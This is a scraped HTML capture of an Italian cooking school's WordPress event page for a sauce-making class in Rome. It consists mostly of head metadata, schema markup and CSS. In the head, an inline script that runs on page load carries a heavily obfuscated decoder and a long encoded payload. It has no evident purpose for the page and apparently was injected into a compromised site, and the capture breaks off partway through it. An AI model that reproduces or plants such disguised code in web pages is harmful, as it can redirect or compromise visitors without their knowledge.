

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/
body_size: 36862
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>A ciascuno il su(g)o - Mamamediterraneum</title><meta name="description" content="Per sugo si intende una preparazione gastronomica, il condimento, preparato con diversi ingredienti, che si presenta come una salsa omogenea" /><link rel="canonical" href="https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="A ciascuno il su(g)o - Mamamediterraneum" /><meta property="og:description" content="Per sugo si intende una preparazione gastronomica, il condimento, preparato con diversi ingredienti, che si presenta come una salsa omogenea" /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="article:modified_time" content="2023-02-14T18:38:09+00:00" /><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tempo di lettura stimato" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/","url":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/","name":"A ciascuno il su(g)o - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus.jpg","datePublished":"2023-02-10T16:35:33+00:00","dateModified":"2023-02-14T18:38:09+00:00","description":"Per sugo si intende una preparazione gastronomica, il condimento, preparato con diversi ingredienti, che si presenta come una salsa omogenea","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Eventi","item":"https://mamamediterraneum.it/lezioni/"},{"@type":"ListItem","position":3,"name":"A ciascuno il su(g)o"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]},{"@type":"Event","name":"A ciascuno il su(g)o","description":"Quando si parla di \"sugo\" non si deve pensare solo ed esclusivamente al sugo di pomodoro.\r\nPer sugo si intende infatti  una preparazione gastronomica, il condimento, preparato con diversi ingredienti, che si presenta come una salsa omogenea, usato per condire pasta o altri piatti.","image":{"@id":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/#primaryimage"},"url":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-20T19:00:00+00:00","endDate":"2023-03-20T22:00:00+00:00","location":{"@type":"Place","name":"MaMà Mediterraneum","description":"","url":"https://mamamediterraneum.it/luogo/mama-mediterraneum/","address":{"@type":"PostalAddress","streetAddress":"via di Priscilla 15-17","addressLocality":"Roma","postalCode":"00199","addressCountry":"Italia"},"telephone":"06 8620 6780","sameAs":""},"organizer":{"@type":"Person","name":"Kaba Corapi","description":"","url":"","telephone":"","email":""},"offers":{"@type":"Offer","price":"80,00","priceCurrency":"EUR","url":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/","category":"primary","availability":"inStock","validFrom":"2023-10-02T00:00:00+00:00"},"@id":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/#event","mainEntityOfPage":{"@id":"https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/"}}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; A ciascuno il su(g)o Feed dei commenti" href="https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fa-ciascuno-il-sugo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fa-ciascuno-il-sugo%2F&#038;format=xml" /><meta name="description" content="Quando si parla di &quot;sugo&quot; non si deve pensare solo ed esclusivamente al sugo di pomodoro
Per sugo si intende infatti  una preparazione gastronomica, il condimento, preparato con diversi ingredienti, che si presenta come una salsa omogenea, usato per condire pasta o altri piatti. Sarà proprio il sugo il protagonista di questa lezione, che la nostra"/><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="A ciascuno il su(g)o - Mamamediterraneum"/><meta property="og:description" content="Quando si parla di &quot;sugo&quot; non si deve pensare solo ed esclusivamente al sugo di pomodoro
Per sugo si intende infatti  una preparazione gastronomica, il condimento, preparato con diversi ingredienti, che si presenta come una salsa omogenea, usato per condire pasta o altri piatti. Sarà proprio il sugo il protagonista di questa lezione, che la nostra"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/"/><meta property="article:modified_time" content="2023-02-14T18:38:09+01:00"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#a0ce4e;--wp--preset--color--awb-color-6:#747474;--wp--preset--color--awb-color-7:#333;--wp--preset--color--awb-color-8:#282f3c;--wp--preset--color--awb-color-custom-10:#f4ad24;--wp--preset--color--awb-color-custom-11:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-12:#555;--wp--preset--color--awb-color-custom-13:#e8e8e8;--wp--preset--color--awb-color-custom-14:#bfbfbf;--wp--preset--color--awb-color-custom-15:#f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/8f1bb2c4e2fec042c3603d0fa7401517.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events/20403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=20403' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.